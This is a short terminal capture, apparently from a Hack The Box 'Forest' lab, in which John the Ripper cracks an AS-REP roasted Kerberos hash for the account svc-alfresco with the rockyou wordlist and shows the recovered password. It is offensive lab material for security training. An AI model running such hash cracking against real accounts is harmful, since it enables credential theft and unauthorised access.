 (root㉿kali)-[~/HTB/windows/forest]
# john --wordlist=/usr/share/wordlists/rockyou.txt asrep.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:01 DONE (2024-07-03 11:49) 0.5102g/s 2084Kp/s 2084Kc/s 2084KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.